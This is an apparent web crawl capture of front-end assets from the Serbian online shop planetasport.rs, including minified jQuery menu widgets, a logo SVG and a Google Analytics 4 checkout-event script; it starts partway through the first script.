if(listItem){listItem.children().each(function(i,panel){panel=$(panel);if(panel.is('ul')){_this.openPanel(panel);}});return true;}
return false;};var closeSubmenu=function(target){var panels=target.find('.'+prefix+'--open');var panel=$(panels[panels.length-1]);if(panel.length){var parent_3=panel.parent().closest('ul');if(parent_3.length){_this.openPanel(parent_3);return true;}}
return false;};$(this.options.navToggleSelector).on('click',this.toggleMenu.bind(this));this.element.on('click',function(e){var handled=false;var target=$(e.target);handled=handled||clickAnchor(target);handled=handled||openSubmenu(target);handled=handled||closeSubmenu(target);if(handled){e.stopImmediatePropagation();}});var levelZeroItems=$('nav#mobile li.level0');var tabCategoryLink=$('#tab-category-link');var mobileMenuTabAnchor=$('.mobile-menu-tab');mobileMenuTabAnchor.on('click',function(e){e.preventDefault();mobileMenuTabAnchor.removeClass('active');var item=$(this).addClass('active');levelZeroItems.not('.tab-brands').hide();$('nav#mobile li.level0[data-parent='+item.data('id')+']').show();var link=$('<a>').attr('href',item.attr('href')).text(item.data('label'));tabCategoryLink.empty().html(link);});if(this.options.activeId){$('.mobile-menu-tab[data-id='+this.options.activeId+']').trigger('click');}else{mobileMenuTabAnchor.eq(0).trigger('click');}
$('body').on('dropdownDialogOpen',function(e,target){if(_this.element.is(target)){return;}
_this._closeMenu();});},toggleMenu:function(){var html=$('html');if(html.hasClass('nav-open')){this._closeMenu();}else{this._openMenu();}},_openMenu:function(){var html=$('html');if(this.options.firstMenuOpen){$(`<div class="shop-location-mobile-menu"><a href="${this.options.locationsUrl}">Lokacije Prodavnica</a></div>`).insertBefore('.mm-spn--open > .account');}
html.addClass('nav-before-open');$('body').trigger('dropdownDialogOpen',[this.element]);setTimeout(function(){html.addClass('nav-open');},this.options.showDelay);this.options.firstMenuOpen=false;},_closeMenu:function(){var html=$('html');html.removeClass('nav-open');setTimeout(function(){html.removeClass('nav-before-open');},this.options.hideDelay);},openPanel:function(panel){var listItem=panel.parent();var title_1=panel.attr('data-title');if(listItem.is(this.element)){this.element.addClass(prefix+'--main');}else{this.element.removeClass(prefix+'--main');if(!title_1){listItem.children().each(function(i,child){child=$(child);if(child.is('a, span')){title_1=child.text();}});}}
if(!title_1){title_1='';}
this.element.attr('data-title',title_1);this.element.find('.'+prefix+'--open').removeClass(prefix+'--open').removeClass(prefix+'--parent');panel.addClass(prefix+'--open');panel.removeClass(prefix+'--parent');var parent_1=panel.parent().closest('ul');while(parent_1.length){parent_1.addClass(prefix+'--open');parent_1.addClass(prefix+'--parent');parent_1=parent_1.parent().closest('ul');}}});return $.zsdev.menuMobile;});

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg
body_size: 4166
content:
<svg width="240" height="41" viewBox="0 0 240 41" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="240" height="41" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00416667 0.0243902)"/>
</pattern>
<image id="image0" width="240" height="41" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js
body_size: 764
content:
if('undefined'!==typeof AEC&&'undefined'!==typeof AEC.EventDispatcher){AEC.GA4=(()=>{return{enabled:false,transformCategories:function(category){if(null===category){return{};}
let map={},categories=category.toString().split('/');if(categories){map['item_category']=categories.shift();if(categories.length){let index=1;categories.forEach(category=>{console.log(category);map['item_category'+(++index)]=category;});}}
return map;},augmentCategories:function(product){if(product.hasOwnProperty('category')){AEC.Cookie.augment([product]);}
return this.transformCategories(product.category);},augmentItem:function(product){let map={};map['google_business_vertical']='retail';Object.entries(product).forEach(([key,value])=>{if(-1===['id','name','price','category','currency','variant','brand'].indexOf(key)){map[key]=value;}});return map;}}})();AEC.EventDispatcher.on('ec.checkout.step.option.data',data=>{if(!AEC.GA4.enabled){return true;}
console.debug(data.ecommerce.checkout_option.actionField.step);switch(parseInt(data.ecommerce.checkout_option.actionField.step)){case AEC.Const.CHECKOUT_STEP_SHIPPING:data['event']='add_shipping_info';if(AEC.GA4.quote.hasOwnProperty('coupon')){data.ecommerce['coupon']=AEC.GA4.quote.coupon;}
data.ecommerce['currency']=AEC.GA4.currency;data.ecommerce['items']=AEC.Checkout.getPayload().ecommerce.items;data.ecommerce['shipping_tier']=data.ecommerce.checkout_option.actionField.option;(data=>{let value=0;data.ecommerce['items'].forEach(item=>{value+=Number(item.price)*Number(item.quantity);});data.ecommerce['value']=value;})(data);delete data.ecommerce.checkout_option;break;case AEC.Const.CHECKOUT_STEP_PAYMENT:data['event']='add_payment_info';if(AEC.GA4.quote.hasOwnProperty('coupon')){data.ecommerce['coupon']=AEC.GA4.quote.coupon;}
data.ecommerce['currency']=AEC.GA4.currency;data.ecommerce['items']=AEC.Checkout.getPayload().ecommerce.items;data.ecommerce['payment_type']=data.ecommerce.checkout_option.actionField.option;(data=>{let value=0;data.ecommerce['items'].forEach(item=>{value+=Number(item.price)*Number(item.quantity);});data.ecommerce['value']=value;})(data);delete data.ecommerce.checkout_option;break;}});}

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Menu/js/menu.min.js
body_size: 780
content:
define(['jquery'],function($){'use strict';$.widget('zsdev.menu',{options:{activeItem:null,activeClass:'active',defaultTimeout:250,defaultTimeoutHover:200},_create:function(){this._initActiveItem();this._bind();},_initActiveItem:function(){if(this._isProductPage()){var self=this;this.options.activeItem=null;var categoryUrl=this._resolveCategoryUrl();if(categoryUrl&&window.productCategoriesConfig&&window.productCategoriesConfig[categoryUrl]){var categories=window.productCategoriesConfig[categoryUrl];if($('#'+categories[0]['level-top']).length){this.options.activeItem=categories[0]['level-top'];}}
if(!this.options.activeItem){$.each(window.productCategoriesConfig,function(index,category){if($('#'+category[0]['level-top']).length){self.options.activeItem=category[0]['level-top'];return false;}});}}
if(this.options.activeItem){this.options.activeLevelOne=$('#'+this.options.activeItem).addClass(this.options.activeClass);}},_isProductPage:function(){return $('body').hasClass('catalog-product-view');},_resolveCategoryUrl:function(){var categoryUrl=document.referrer;if(categoryUrl.indexOf('?')>0){categoryUrl=categoryUrl.substr(0,categoryUrl.indexOf('?'));}
return categoryUrl;},_bind:function(){var timer,timerHover,self=this,activeLevelOne,activeLevelTwo=this.options.activeLevelTwo,activeLevelThree,activeClass=this.options.activeClass,defaultTimeout=this.options.defaultTimeout,defaultTimeoutHover=this.options.defaultTimeoutHover;$('.sections.nav-sections').hover(function(){return;},function(){if(activeLevelThree){activeLevelThree.removeClass(activeClass);}
if(activeLevelTwo){activeLevelTwo.removeClass(activeClass);activeLevelTwo=null;}
if(activeLevelOne){activeLevelOne.removeClass(activeClass);}
if(self.options.activeItem){self.options.activeLevelOne.addClass(activeClass);}});$('.parent-top').hover(function(){if(activeLevelOne){activeLevelOne.removeClass(activeClass);}
if(activeLevelTwo){activeLevelTwo.removeClass(activeClass);}
if(activeLevelThree){activeLevelThree.removeClass(activeClass);}
if(self.options.activeItem){self.options.activeLevelOne.removeClass(activeClass);self.options.activeLevelOne.removeClass('has-active');}
var parentElement=$(this);var selfParent=this;activeLevelOne=$(parentElement).addClass(activeClass);if(selfParent.id){activeLevelTwo=$('[data-parent='+selfParent.id+']').addClass(activeClass);}},function(){return;});$('.parent-top').mouseout(function(){return;});$('.level-top-2 > li').hover(function(){if(activeLevelThree){activeLevelThree.removeClass(activeClass);}
activeLevelThree=$(this).find('.submenu').addClass(activeClass);},function(){if(activeLevelThree){activeLevelThree.removeClass(activeClass);activeLevelThree=null;}});$('.submenu').hover(function(){return;},function(){activeLevelThree.removeClass(activeClass);activeLevelThree=null;});}});return $.zsdev.menu;});